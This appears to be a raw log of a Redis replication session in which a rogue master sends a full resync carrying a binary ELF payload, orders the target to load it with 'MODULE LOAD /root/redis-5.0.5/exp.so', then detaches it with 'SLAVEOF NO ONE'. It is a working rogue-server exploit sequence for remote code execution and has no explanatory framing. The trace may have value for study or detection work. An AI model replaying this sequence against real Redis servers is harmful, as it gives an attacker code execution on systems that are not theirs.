 psync2
[<-] +OK
[->] *3
$5
PSYNC
$40
fc6be8670165a25650d975600353132a5f11ba47
$1
1
[<-] +FULLRESYNC ZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZ 1
$38336
ELF...... r
[<-] *3
$6
MODULE
$4
LOAD
$24
/root/redis-5.0.5/exp.so
[->] +OK
[<-] *3
$7
SLAVEOF
$2
NO
$3
ONE
[->] +OK